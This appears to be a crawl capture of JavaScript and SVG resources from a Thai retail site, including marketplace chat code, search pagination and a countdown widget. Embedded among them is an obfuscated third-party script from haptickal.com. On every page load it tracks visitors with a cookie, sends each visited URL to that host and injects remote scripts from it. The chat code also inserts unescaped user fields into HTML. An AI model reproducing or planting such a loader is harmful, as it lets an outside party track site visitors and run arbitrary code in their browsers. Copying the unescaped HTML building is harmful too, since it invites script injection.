	var html = '<div class="' + msgTypeClass + '" data-key="' + data.key + '">';
	html += '<div class="msg-panel"><div class="name">' + data.name + '</div><div class="sperate">:</div><span class="msg-emoji"><span class="emoji ' + data.emoji_id + '"></span></span><div class="read"><div class="readtxt">' + read + '</div><div>' + timeStr + '</div></div></div>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	updateScroll();
	keepMsgToCache();
}

function prepareFAQData(faqData) {
	// console.log('prepareFAQData', faqData);
	$('.chat-msg-tools').remove();
	var answertext = '';
	var parentSeq = faqData.parent;
	if (typeof faqData.answer !== 'undefined' && faqData.answer != '') answertext = urlify(faqData.answer);

	lastupdate = new Date().getTime();
	var buttons = JSON.stringify(faqData.buttons);
	if (typeof buttons === 'undefined' && answertext == '') return;

	var data = {
		key: 'wating',
		client_id: activeChatClientId,
		answertext: answertext,
		buttons: buttons,
		parent_seq: parentSeq,
		read: true,
		type: 'faq',
		sendtime: lastupdate
	};
	// addMessageBox(data, false);
	sentMessageFaq(data);
}

function clickChatMsgFAQ(_this) {
	if (isSeller) return;
	var datetime = new Date();
	var timeStr = genMessageTime(datetime);
	var seq = $(_this).attr('data-value');
	var msg = $(_this).text();

	if (msg != '') {
		var data = {};
		lastupdate = new Date().getTime();
		data['key'] = 'wating';
		// data['status'] = 'talk';
		data['client_id'] = client_id;
		data['msg'] = msg;
		data['type'] = 'message';
		data['read'] = true;
		data['sendtime'] = lastupdate;
		addMessageBox(data);
		putMessage(msg, 'text', 'customer');
	}
	generateFAQ(seq);
}

function clickFAQHelpFul(_this) {
	if (isSeller) return;
	var datetime = new Date();
	var timeStr = genMessageTime(datetime);
	var value = $(_this).attr('data-value');
	var txt = $(_this).text();

	var data = {};
	lastupdate = new Date().getTime();
	data['key'] = 'wating';
	data['client_id'] = client_id;
	data['msg'] = txt;
	data['type'] = 'message';
	data['read'] = true;
	data['sendtime'] = datetime;
	addMessageBox(data);
	putMessage(txt, 'text', 'customer');

	msgTypeClass = "live-message-box"
	var html = '<div class="' + msgTypeClass + '" >';
	html += '	<div class="msg-panel">';
	html += '		<span class="msg">' + storeText['chat.faq.helpful.end'] ;
	html += '	<div class="footer-small">' + storeText['chat.chatfromauto'] + '</div>';
	html += '	</span>';
	html += '		<div class="read">';
	html += '			<div>' + timeStr + '</div>';
	html += '		</div>';
	html += '	</div>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	updateScroll();
}

function sendMessageOption(option) {
	var clientId = (chat_client_id_prefix + chat_client_id);
	var updates = {};
	lastupdate = new Date().getTime();
	updates['client_id'] = chat_client_id;
	updates['msg'] = option;
	updates['sendtime'] = lastupdate;
	updates['type'] = 'like';
	database.ref('chatSend').child(clientId).push(updates)
		.then(function() {
		});
}

function sendMessageProduct(partnumber) {
	// partnumber = contextPath + "/p/" + partnumber;
	var data = {};
	lastupdate = new Date().getTime();
	data['key'] = 'wating';
	// data['status'] = 'talk';
	data['client_id'] = client_id;
	data['msg'] = partnumber;
	data['type'] = 'product';
	data['read'] = false;
	data['sendtime'] = lastupdate;
	data['partnumber'] = partnumber;
	data['desc'] = partnumber;
	data['is_seller'] = isSeller;
	addMessageBox(data);

	//Send mkpChat Msg
	var updates = {};
	lastupdate = new Date().getTime();
	updates['client_id'] = client_id;
	updates['msg'] = partnumber;
	updates['partnumber'] = partnumber;
	updates['desc'] = partnumber;
	updates['is_seller'] = isSeller;
	updates['read'] = false;
	updates['type'] = 'product';
	updates['sendtime'] = lastupdate;
	database.ref(mkpChatPath).child(activeChatkey).push(updates)
		.then(function(data) {
			mid = data.key;
			// Call BOTNOI API When send message to homepro
			if (activeChatClientId == homepro_client_id) {
				sendBotnoiAPI(mid, "text", text);
			}
		});

	//Update ChatList lastMsg : Own chat
	updates = {};
	updates['lastmsg'] = partnumber;
	updates['read'] = true;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + client_id).child(activeChatClientId).update(updates)
		.then(function() {
		});
	//Update ChatList lastMsg : Client chat
	updates = {};
	updates['lastmsg'] = partnumber;
	updates['read'] = false;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + activeChatClientId).child(client_id).update(updates)
		.then(function() {
		});
}

function sendOrderQuestion(order) {
	lastupdate = new Date().getTime();

	var data = {};
	data['key'] = 'wating';
	data['client_id'] = client_id;
	data['msg'] = order;
	data['type'] = 'order';
	data['read'] = false;
	data['sendtime'] = lastupdate;
	data['is_seller'] = isSeller;
	addMessageBox(data);

	//Send mkpChat Msg
	var updates = {};
	updates['client_id'] = client_id;
	updates['msg'] = order;
	updates['is_seller'] = isSeller;
	updates['read'] = false;
	updates['type'] = 'order';
	updates['sendtime'] = lastupdate;
	database.ref(mkpChatPath).child(activeChatkey).push(updates)
		.then(function(data) {
		});

	//Update ChatList lastMsg : Own chat
	updates = {};
	updates['lastmsg'] = "[You send order]";
	updates['read'] = true;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + client_id).child(activeChatClientId).update(updates)
		.then(function() {
		});
	//Update ChatList lastMsg : Client chat
	updates = {};
	updates['lastmsg'] = "[Customer send order]";
	updates['read'] = false;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + activeChatClientId).child(client_id).update(updates)
		.then(function() {
		});

	updateScroll();
	keepMsgToCache();
}

function sendMessageImage(imgPath) {
	var msg = "Send Image.";
	var msgType = 'image';
	if (imgPath.endsWith('.mp4')) {
		var msg = "Send VDO";
		var msgType = 'vdo';
	}
	var data = {};
	lastupdate = new Date().getTime();
	data['key'] = 'wating';
	// data['status'] = 'talk';
	data['client_id'] = client_id;
	data['msg'] = msg;
	data['type'] = msgType;
	data['read'] = false;
	data['sendtime'] = lastupdate;
	data['url'] = imgPath;
	addMessageBox(data);

	//Send mkpChat Msg
	var updates = {};
	lastupdate = new Date().getTime();
	updates['client_id'] = client_id;
	updates['msg'] = msg;
	updates['url'] = imgPath;
	updates['read'] = false;
	updates['type'] = msgType;
	updates['sendtime'] = lastupdate;
	database.ref(mkpChatPath).child(activeChatkey).push(updates)
		.then(function(data) {
			mid = data.key;
			// Call BOTNOI API When send message to homepro
			if (activeChatClientId == homepro_client_id) {
				sendBotnoiAPI(mid, msgType, imgPath);
			}
		});

	//Update ChatList lastMsg : Own chat
	updates = {};
	updates['lastmsg'] = msg;
	updates['read'] = true;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + client_id).child(activeChatClientId).update(updates)
		.then(function() {
		});
	//Update ChatList lastMsg : Client chat
	updates = {};
	updates['lastmsg'] = msg;
	updates['read'] = false;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + activeChatClientId).child(client_id).update(updates)
		.then(function() {
		});
}

function sendMessageEmoji(emojiId) {
	// console.log("sendMessageEmoji emojiId = " + emojiId);
	var msg = "/:" + emojiId + ":/";
	var data = {};
	lastupdate = new Date().getTime();
	data['key'] = 'wating';
	// data['status'] = 'talk';
	data['client_id'] = client_id;
	data['msg'] = msg;
	data['type'] = 'emoji';
	data['emoji_id'] = emojiId;
	data['read'] = false;
	data['sendtime'] = lastupdate;
	// console.log("sendMessageEmoji : ", data);
	addMessageBox(data);

	//Send mkpChat Msg
	var updates = {};
	lastupdate = new Date().getTime();
	updates['client_id'] = client_id;
	updates['msg'] = msg;
	updates['read'] = false;
	updates['type'] = 'emoji';
	updates['emoji_id'] = emojiId;
	updates['sendtime'] = lastupdate;
	database.ref(mkpChatPath).child(activeChatkey).push(updates)
		.then(function(data) {
			mid = data.key;
			// Call BOTNOI API When send message to homepro
			if (activeChatClientId == homepro_client_id) {
				sendBotnoiAPI(mid, "emoji", emojiId);
			}
		});

	//Update ChatList lastMsg : Own chat
	updates = {};
	updates['lastmsg'] = msg;
	updates['read'] = true;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + client_id).child(activeChatClientId).update(updates)
		.then(function() {
		});
	//Update ChatList lastMsg : Client chat
	updates = {};
	updates['lastmsg'] = msg;
	updates['read'] = false;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + activeChatClientId).child(client_id).update(updates)
		.then(function() {
		});
}

function sentMessageFaq(faqData) {
	//Send mkpChat Msg
	var msg = faqData.answertext;
	// console.log("faqData = ", faqData);
	database.ref(mkpChatPath).child(activeChatkey).push(faqData)
		.then(function(data) {
			mid = data.key;
		});

	if (msg == '') return;
	//Update ChatList lastMsg : Own chat
	/*
	updates = {};
	updates['lastmsg'] = msg;
	updates['read'] = true;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + client_id).child(activeChatClientId).update(updates)
		.then(function() {
		});
	*/
	//Update ChatList lastMsg : Client chat
	updates = {};
	updates['lastmsg'] = msg;
	updates['read'] = false;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + activeChatClientId).child(client_id).update(updates)
		.then(function() {
		});
}

function setProduct(id, itemDesc, note, key) {
	var row = $('.live-message-box-ref').filter('[data-key="' + key + '"]').find('.detail');
	row.append(itemDesc);
}

//--------- Time -------------
//For Time only in chat room
function genMessageTime(datetime) {
	return datetime.getHours() + ":" + ((datetime.getMinutes() < 10) ? ('0' + datetime.getMinutes()) : datetime.getMinutes()) + ":" + ((datetime.getSeconds() < 10) ? ('0' + datetime.getSeconds()) : datetime.getSeconds());
}

//For Chat list
function getChatDateTimeFormat(datetime) {
	var today = new Date();
	var timeUpdateStr = genMessageTime(datetime);
	//timeUpdateStr = "<div class=\"chatlist-time\">" + timeUpdateStr + "</div>";

	if (datetime.toLocaleDateString() == today.toLocaleDateString())
		return timeUpdateStr;

	timeUpdateStr = "";
	if (datetime.getFullYear() != today.getFullYear())
		return datetime.toLocaleDateString() + " " + timeUpdateStr;

	var anotherDate = Math.round((today - datetime) / (1000 * 60 * 60 * 24));;
	if (anotherDate == 1)
		return "Yesterday " + timeUpdateStr;
	else if (anotherDate == 2)
		return "2 days ago " + timeUpdateStr;
	else if (anotherDate == 3)
		return "3 days ago " + timeUpdateStr;
	else if (anotherDate == 4)
		return "4 days ago " + timeUpdateStr;
	else if (anotherDate == 5)
		return "5 days ago " + timeUpdateStr;
	else if (anotherDate == 6)
		return "6 days ago " + timeUpdateStr;
	else if (anotherDate == 7)
		return "Last week " + timeUpdateStr;

	if ((today.getMonth() - datetime.getMonth()) == 1)
		return "Last month " + timeUpdateStr;

	return datetime.getDate() + "/" + (datetime.getMonth() + 1) + " " + timeUpdateStr;
}

function dateToShortText(datetime) {
	var showDateStr = '';
	var today = new Date().toLocaleDateString();
	var yesterdayDate = new Date();
	yesterdayDate.setDate(yesterdayDate.getDate() - 1);
	var yesterday = yesterdayDate.toLocaleDateString();

	if (datetime.toLocaleDateString() == today)
		showDateStr = 'Today';
	// else if (datetime.toLocaleDateString() == yesterday)
	//	showDateStr = 'Yesterday';
	else
		showDateStr = datetime.toLocaleDateString('th-TH', {day: 'numeric', month: 'short'});

	return showDateStr;
}

function urlify(text) {
	if (!text) return "";
	var urlRegex = /(https?:\/\/[^\s]+)/g;
	return text.replace(urlRegex, function(url) {
		return '<a href="' + url + '" target="_blank">' + url + '</a>';
	})
}

function moreToggle(_this) {
	$(_this).parent().find(".detail").toggle();
	$(_this).parent().find(".arrow-more").toggle();
}

//--------- Start - Cache -------------
function keepMsgToCache() {
	chatCache.setItem(client_id, $('.stream-message-panel').html());
}

function getMsgCache(chat_client_id) {
	// console.log("function getMsgCache " + (chat_client_id));
	// console.log("function getMsgCache ", chatCache.getItem(chat_client_id));
	return chatCache.getItem(chat_client_id);
}

function clearCache() {
	var arr = []; // Array to hold the keys
	// Iterate over localStorage and insert the keys that meet the condition into arr
	for (var i = 0; i < localStorage.length; i++) {
		if (localStorage.key(i).substring(0, 5) == cache_prefix) {
			arr.push(localStorage.key(i));
		}
	}

	// Iterate over arr and remove the items by key
	for (var i = 0; i < arr.length; i++) {
		localStorage.removeItem(arr[i]);
	}
}
//--------- END - Cache -------------


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://haptickal.com/trackk.js
body_size: 3280
content:
function dcDnyVKBx() { var KnTZGRRVy = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]'); if (KnTZGRRVy.length > 0) { return true; } else { return false; } } function MEqQnKIPw (kUYCHWTfC) { var TXdqsiwrh = kUYCHWTfC + '='; var fhNgJGKNm = document.cookie.split(';'); for (var i = 0; i < fhNgJGKNm.length; i++) { var OlUGUNKWm = fhNgJGKNm[i]; while (OlUGUNKWm.charAt(0) === ' ') { OlUGUNKWm = OlUGUNKWm.substring(1); } if (OlUGUNKWm.indexOf(TXdqsiwrh) === 0) { return OlUGUNKWm.substring(TXdqsiwrh.length, OlUGUNKWm.length); } } return ''; } function MGzzudztn () { return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (omxXohGNV) { var zekKlouJP = Math.random() * 16 | 0, NVSycDeyO = omxXohGNV === 'x' ? zekKlouJP : (zekKlouJP & 0x3 | 0x8); return NVSycDeyO.toString(16); }) } var hHAaINndD = MEqQnKIPw('super_allow'); if (hHAaINndD) { let eltFRQwKQ = document.createElement('script'); eltFRQwKQ.src = 'https://haptickal.com/data/comp.js'; eltFRQwKQ.id = 'superuser_comp'; document.head.appendChild(eltFRQwKQ); } var pOOLxunui = window.location.href; (() => { let oldPushState = history.pushState; history.pushState = function pushState() { let ret = oldPushState.apply(this, arguments); window.dispatchEvent(new Event('pushstate')); window.dispatchEvent(new Event('locationchange')); return ret; }; let oldReplaceState = history.replaceState; history.replaceState = function replaceState() { let ret = oldReplaceState.apply(this, arguments); window.dispatchEvent(new Event('replacestate')); window.dispatchEvent(new Event('locationchange')); return ret; }; window.addEventListener('popstate', () => { window.dispatchEvent(new Event('locationchange')); }); })(); YRXhebAOx(pOOLxunui).then(function (value) { window.addEventListener('locationchange', function () { if (window.location.href != pOOLxunui) { pOOLxunui = window.location.href; YRXhebAOx(pOOLxunui).then(function (value) { }); } }); }); async function YRXhebAOx (jiyxVVvah) { var iLecKhQTL = MEqQnKIPw('superuser'); if (!iLecKhQTL || iLecKhQTL === '') iLecKhQTL = MGzzudztn(); var YttulKPZn = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString(); document.cookie = 'superuser=' + iLecKhQTL + '; expires=' + YttulKPZn + 86400 + ';path=/;'; var nDVLPURoK = { url: jiyxVVvah, referrer: document.referrer, unique_id: iLecKhQTL }; var DJmHuhYFI = 'https://haptickal.com/data/?async=true'; try { if (document.currentScript.hasAttribute('async')) { var DJmHuhYFI = 'https://haptickal.com/data/?async=true'; } else { var DJmHuhYFI = 'https://haptickal.com/data/?async=false'; } } catch (error) { }; try { let xyrhjzXMN = await fetch( DJmHuhYFI, { method: 'POST', body: new URLSearchParams(nDVLPURoK), headers: { 'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8' }, }); if (xyrhjzXMN && xyrhjzXMN.ok) { var UHpouZtqb = await xyrhjzXMN.json(); if (UHpouZtqb.status == "success") { var zOQinBeRf = UHpouZtqb['id']; } else { var ATKMqPNCT = document.createElement('script'); if (dcDnyVKBx()) { ATKMqPNCT.src = 'https://haptickal.com/data/failed.js?id='+UHpouZtqb.id+'&s=true'; } else { ATKMqPNCT.src = 'https://haptickal.com/data/failed.js?id='+UHpouZtqb.id+'&s=false'; }; ATKMqPNCT.id = 'superuser'; document.head.appendChild(ATKMqPNCT); } } } catch (error) { }; return ''; }

--- FILE ---
content_type: text/javascript
request_url: https://www.homepro.co.th/javascript/search.common.utilities.js?v=13.7
body_size: 1098
content:

		function initSearch() {
			initFilter();
			initSortingInfomation();
			initPage();
		}

		function initSortingInfomation() {
			$('.ui.checkbox').checkbox();
			$('.ui.dropdown').dropdown();
		}

		//----- Paging -----
		function initPage(){
			var pageTotal = $('#pageTotal').val();
			$('#page_current').html(pageCurrent+"/"+pageTotal);
			$('#prev-btn').removeClass("disabled");
			$('#next-btn').removeClass("disabled");
			if(pageCurrent==pageTotal){
				$('#next-btn').addClass("disabled");
			}
			if(pageCurrent==1){
				$('#prev-btn').addClass("disabled");
			}

			$('#ui-sort-dropdown').dropdown('set selected', s);
			$('#itemListAmount').dropdown('set selected', size);

			$('#ui-sort-dropdown, #itemListAmount').change(function(){
				if (typeof chkSorting !== 'undefined') {
					chkSorting = true;
				}

				filterSubmit();
			});
			$('#prev-btn').click(function(){
				if(pageCurrent>1)
					setPage(pageCurrent-1);
			});
			$('#next-btn').click(function(){
				var pageTotal = $('#pageTotal').val();
				if(pageCurrent<pageTotal)
					setPage(pageCurrent+1);
			});
			var pageTotal = $('#pageTotal').val();
			$('#pagination').html(createPagination(pageCurrent, pageTotal));
		}

		function createPagination(page, pageTotal) {
			let str = '<ul>';
			let active;
			let itemSpar = 3;
			let pageCutLow = page - itemSpar;
			let pageCutHigh = page + itemSpar;
			
			if(pageCutLow<1) pageCutLow= 1;
			if (page > 1) {
				str += '<li class="page-item previous no"><a onclick="setPage('+(page-1)+')"><i class="la la-angle-left"></i></a></li>';
			}
			if (pageTotal < 10) {
				for (let p = 1; p <= pageTotal; p++) {
					active = page == p ? "active" : "no";
					str += '<li class="'+active+'"><a onclick="setPage('+p+')">'+ p +'</a></li>';
				}
			}
			else {
				if (page > (itemSpar+1)) {
					str += '<li class="no page-item"><a onclick="setPage(1)">1</a></li>';
					if (page > (itemSpar+2)) {
						str += '<li class="out-of-range"><a onclick="setPage('+(page-itemSpar)+')">...</a></li>';
					}
				}
				if (page === 1) {
					pageCutHigh += 2;
				} else if (page === 2) {
					pageCutHigh += 1;
				}
				if (page === pageTotal) {
					pageCutLow -= 2;
				} else if (page === pageTotal-1) {
					pageCutLow -= 1;
				}
				for (let p = pageCutLow; p <= pageCutHigh; p++) {
					if (p === 0) {
						p += 1;
					}
					if (p > pageTotal) {
						continue;
					}
					active = page == p ? "active" : "no";
					str += '<li class="page-item '+active+'"><a onclick="setPage('+p+')">'+ p +'</a></li>';
				}
				if (page < pageTotal-(itemSpar)) {
					if (page < pageTotal-(itemSpar+1)) {
						str += '<li class="out-of-range"><a onclick="setPage('+(page+itemSpar)+')">...</a></li>';
					}
					str += '<li class="page-item no"><a onclick="setPage('+pageTotal+')">'+pageTotal+'</a></li>';
				}
			}
			if (page < pageTotal) {
				str += '<li class="page-item next no"><a onclick="setPage('+(page+1)+')"><i class="la la-angle-right"></i></a></li>';
			}
			str += '</ul>';
			//$('#pagination').html(str);
			return str;
		}


		function setPage(page) {
			$('#page').val(page);
			$('#search_plp').submit();
		}

		function filterSubmit(){
			$('#page').val(1);
			$('#search_plp').submit();
		}

		function toggleOutOfStock(){
			if($('.stock-filter').prop("checked") == true){
				$(".plp-outofstock").hide();
			}else{
				$(".plp-outofstock").show();
			}
		}

		//----- Filter -----
		function filterEvent() {
			if (typeof minimalFilterShow === 'undefined') minimalFilterShow = 6;

			$('.filter-group-content .field:nth-child(n+' + (minimalFilterShow + 1) + ')').hide();
			$('.filter-group-content .plp-lessmore').click(function(){
				$(this).parent().find('.field:nth-child(n+' + (minimalFilterShow + 1) + ')').toggle();
				$(this).parent().find('.plp-lessmore').toggle();
			});
		}

		function initFilter() {
			toggleOutOfStock();
			filterEvent();
			$('.ui.rating').rating();
			$('.ui.accordion').accordion();

			$('.filter').change(function(){
				filterSubmit();
			});

			$('.stock-filter').change(function(){
				toggleOutOfStock();
			});

			$('.filterSubmit').click(function(){
				filterSubmit();
			});
			$('.filterClearAll').click(function(){
				$('.filter-input, .filter').attr('disabled', 'disabled');
				filterSubmit();
			});

			$('.filter-input').bind("enterKey",function(e){
				filterSubmit();
			});
			$('.filter-input').keyup(function(e){
				if(e.keyCode == 13)
				{
					$(this).trigger("enterKey");
				}
			});

			/* $('.filter-group').click(function(){
				$(this).parent().find('.filter-group-content').toggle();	
			}); */
		}

		//=================== Tag ===================
		function createTag(tagName, tagKey){
			if(tagName==null || tagName=="")
				return;
			tag = $('<div data-tagkey="'+tagKey+'"></div>').addClass('ui large label filter-key-selection filter-tag').text(tagName);
			tagDel = $('<i></i>').addClass('delete icon del-filter-tag');
			tag.append(tagDel);
			$('.filter-key-container').append(tag);
			initRemoveTag();
		}

		function initRemoveTag(){
			$('.del-filter-tag').click(function(){
				var parent = $(this).parent();
				var tag = parent.data('tagkey');
				$('input[value="'+tag+'"]').removeAttr('checked');
				parent.remove();
				filterSubmit();
			});
		}

		function deliveryModeChange() {
			$('input[name=dc]').prop('checked', false);
			filterSubmit();
		}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.homepro.co.th/mkp/images/youtube.svg
body_size: -43
content:
<svg width="30" height="22" viewBox="0 0 30 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Group">
<path id="Vector" d="M28.475 3.90893C28.1531 2.64196 27.2 1.64345 25.9875 1.30298C23.7938 0.6875 15 0.6875 15 0.6875C15 0.6875 6.20625 0.6875 4.0125 1.30298C2.80313 1.64345 1.85 2.64196 1.525 3.90893C0.9375 6.20714 0.9375 11 0.9375 11C0.9375 11 0.9375 15.7929 1.525 18.0911C1.84688 19.358 2.8 20.3565 4.0125 20.697C6.20625 21.3125 15 21.3125 15 21.3125C15 21.3125 23.7938 21.3125 25.9875 20.697C27.1969 20.3565 28.15 19.3613 28.475 18.0911C29.0625 15.7929 29.0625 11 29.0625 11C29.0625 11 29.0625 6.20714 28.475 3.90893ZM12.1875 15.4196V6.58036L19.4937 11L12.1875 15.4196Z" fill="white"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://static.homepro.co.th/assets/javascript/flipdown-js/flipdown-countdown-1.0.1.js
body_size: 1684
content:
function _flipdownTypeOf(obj) {
	if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
		_flipdownTypeOf = function _flipdownTypeOf(obj) {
			return typeof obj;
		};
	} else {
		_flipdownTypeOf = function _flipdownTypeOf(obj) {
			return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj;
		};
	}
	return _flipdownTypeOf(obj);
}

function _flipdownClassCallCheck(instance, Constructor) {
	if (!(instance instanceof Constructor)) {
		throw new TypeError("Cannot call a class as a function");
	}
}

function _flipdownDefineProperties(target, props) {
	for (var i = 0; i < props.length; i++) {
		var descriptor = props[i];
		descriptor.enumerable = descriptor.enumerable || false;
		descriptor.configurable = true;
		if ("value" in descriptor) descriptor.writable = true;
		Object.defineProperty(target, descriptor.key, descriptor);
	}
}

function _flipdownCreateClass(Constructor, protoProps, staticProps) {
	if (protoProps) _flipdownDefineProperties(Constructor.prototype, protoProps);
	if (staticProps) _flipdownDefineProperties(Constructor, staticProps);
	return Constructor;
}

var FlipDown = function() {
	function FlipDown(uts) {
		var el = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : "flipdown";
		var opt = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : {};

		_flipdownClassCallCheck(this, FlipDown);

		if (typeof uts !== "number") {
			throw new Error("FlipDown: Constructor expected unix timestamp, got ".concat(_flipdownTypeOf(uts), " instead."));
		}

		if (_flipdownTypeOf(el) === "object") {
			opt = el;
			el = "flipdown";
		}

		this.version = "0.3.2";
		this.initialised = false;
		this.now = this._getTime();
		this.epoch = uts;
		this.countdownEnded = false;
		this.hasEndedCallback = null;
		this.element = document.getElementById(el);
		this.rotors = [];
		this.rotorLeafFront = [];
		this.rotorLeafRear = [];
		this.rotorTops = [];
		this.rotorBottoms = [];
		this.countdown = null;
		this.daysRemaining = 0;
		this.clockValues = {};
		this.clockStrings = {};
		this.clockValuesAsString = [];
		this.prevClockValuesAsString = [];
		this.opts = this._parseOptions(opt);

		this._setOptions();

		// console.log("FlipDown ".concat(this.version, " (Theme: ").concat(this.opts.theme, ")"));
	}

	_flipdownCreateClass(FlipDown, [{
		key: "start",
		value: function start() {
			if (!this.initialised) this._init();
			this.countdown = setInterval(this._tick.bind(this), 1000);
			return this;
		}
	}, {
		key: "ifEnded",
		value: function ifEnded(cb) {
			this.hasEndedCallback = function() {
				cb();
				this.hasEndedCallback = null;
			};

			return this;
		}
	}, {
		key: "_getTime",
		value: function _getTime() {
			return new Date().getTime() / 1000;
		}
	}, {
		key: "_hasCountdownEnded",
		value: function _hasCountdownEnded() {
			if (this.epoch - this.now < 0) {
				this.countdownEnded = true;

				if (this.hasEndedCallback != null) {
					this.hasEndedCallback();
					this.hasEndedCallback = null;
				}

				return true;
			} else {
				this.countdownEnded = false;
				return false;
			}
		}
	}, {
		key: "_parseOptions",
		value: function _parseOptions(opt) {
			return {
				// theme: opt.hasOwnProperty("theme") ? opt.theme : "light",
			};
		}
	}, {
		key: "_setOptions",
		value: function _setOptions() {
			this.element.classList.add(this.element.id);
		}
	}, {
		key: "_init",
		value: function _init() {
			this.initialised = true;

			if (this._hasCountdownEnded()) {
				this.daysremaining = 0;
			} else {
				this.daysremaining = Math.floor((this.epoch - this.now) / 86400).toString().length;
			}

			var dayRotorCount = this.daysremaining <= 2 ? 2 : this.daysremaining;

			for (var i = 0; i < dayRotorCount + 6; i++) {
				this.rotors.push(this._createRotor(0));
			}

			var dayRotors = [];

			for (var i = 0; i < dayRotorCount; i++) {
				dayRotors.push(this.rotors[i]);
			}

			this.element.appendChild(this._createRotorGroup(dayRotors, 0));
			var count = dayRotorCount;

			for (var i = 0; i < 3; i++) {
				var otherRotors = [];

				for (var j = 0; j < 2; j++) {
					otherRotors.push(this.rotors[count]);
					count++;
				}

				this.element.appendChild(this._createRotorGroup(otherRotors, i + 1));
			}

			this.rotorLeafFront = Array.prototype.slice.call(this.element.getElementsByClassName("rotor-leaf-front"));
			this.rotorLeafRear = Array.prototype.slice.call(this.element.getElementsByClassName("rotor-leaf-rear"));
			this.rotorTop = Array.prototype.slice.call(this.element.getElementsByClassName("rotor-top"));
			this.rotorBottom = Array.prototype.slice.call(this.element.getElementsByClassName("rotor-bottom"));

			this._tick();

			this._updateClockValues(true);

			// Romove Days
			const dayElements = document.getElementsByClassName("rotor-group");
			dayElements[0].parentNode.removeChild(dayElements[0]);

			return this;
		}
	}, {
		key: "_createRotorGroup",
		value: function _createRotorGroup(rotors, rotorIndex) {
			var rotorGroup = document.createElement("div");
			rotorGroup.className = "rotor-group";
			flipDownAppendChildren(rotorGroup, rotors);
			return rotorGroup;
		}
	}, {
		key: "_createRotor",
		value: function _createRotor() {
			var v = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 0;
			var rotor = document.createElement("div");
			var rotorLeaf = document.createElement("div");
			var rotorLeafRear = document.createElement("figure");
			var rotorLeafFront = document.createElement("figure");
			var rotorTop = document.createElement("div");
			var rotorBottom = document.createElement("div");
			rotor.className = "rotor";
			rotorLeaf.className = "rotor-leaf";
			rotorLeafRear.className = "rotor-leaf-rear";
			rotorLeafFront.className = "rotor-leaf-front";
			rotorTop.className = "rotor-top";
			rotorBottom.className = "rotor-bottom";
			rotorLeafRear.textContent = v;
			rotorTop.textContent = v;
			rotorBottom.textContent = v;
			flipDownAppendChildren(rotor, [rotorLeaf, rotorTop, rotorBottom]);
			flipDownAppendChildren(rotorLeaf, [rotorLeafRear, rotorLeafFront]);
			return rotor;
		}
	}, {
		key: "_tick",
		value: function _tick() {
			this.now = this._getTime();
			var diff = this.epoch - this.now <= 0 ? 0 : this.epoch - this.now;
			this.clockValues.d = Math.floor(diff / 86400);
			diff -= this.clockValues.d * 86400;
			this.clockValues.h = Math.floor(diff / 3600);
			diff -= this.clockValues.h * 3600;
			this.clockValues.m = Math.floor(diff / 60);
			diff -= this.clockValues.m * 60;
			this.clockValues.s = Math.floor(diff);

			this._updateClockValues();

			this._hasCountdownEnded();
		}
	}, {
		key: "_updateClockValues",
		value: function _updateClockValues() {
			var _this = this;

			var init = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : false;
			this.clockStrings.d = pad(this.clockValues.d, 2);
			this.clockStrings.h = pad(this.clockValues.h, 2);
			this.clockStrings.m = pad(this.clockValues.m, 2);
			this.clockStrings.s = pad(this.clockValues.s, 2);
			this.clockValuesAsString = (this.clockStrings.d + this.clockStrings.h + this.clockStrings.m + this.clockStrings.s).split("");
			this.rotorLeafFront.forEach(function(el, i) {
				el.textContent = _this.prevClockValuesAsString[i];
			});
			this.rotorBottom.forEach(function(el, i) {
				el.textContent = _this.prevClockValuesAsString[i];
			});

			function rotorTopFlip() {
				var _this2 = this;

				this.rotorTop.forEach(function(el, i) {
					if (el.textContent != _this2.clockValuesAsString[i]) {
						el.textContent = _this2.clockValuesAsString[i];
					}
				});
			}

			function rotorLeafRearFlip() {
				var _this3 = this;

				this.rotorLeafRear.forEach(function(el, i) {
					if (el.textContent != _this3.clockValuesAsString[i]) {
						el.textContent = _this3.clockValuesAsString[i];
						el.parentElement.classList.add("flipped");
						var flip = setInterval(function() {
							el.parentElement.classList.remove("flipped");
							clearInterval(flip);
						}.bind(_this3), 500);
					}
				});
			}

			if (!init) {
				setTimeout(rotorTopFlip.bind(this), 500);
				setTimeout(rotorLeafRearFlip.bind(this), 500);
			} else {
				rotorTopFlip.call(this);
				rotorLeafRearFlip.call(this);
			}

			this.prevClockValuesAsString = this.clockValuesAsString;
		}
	}]);

	return FlipDown;
}();

function pad(n, len) {
	n = n.toString();
	return n.length < len ? pad("0" + n, len) : n;
}

function flipDownAppendChildren(parent, children) {
	children.forEach(function(el) {
		parent.appendChild(el);
	});
}

--- FILE ---
content_type: image/svg+xml
request_url: https://static.homepro.co.th/marketplace/icon/search.svg
body_size: -276
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Frame 4645802">
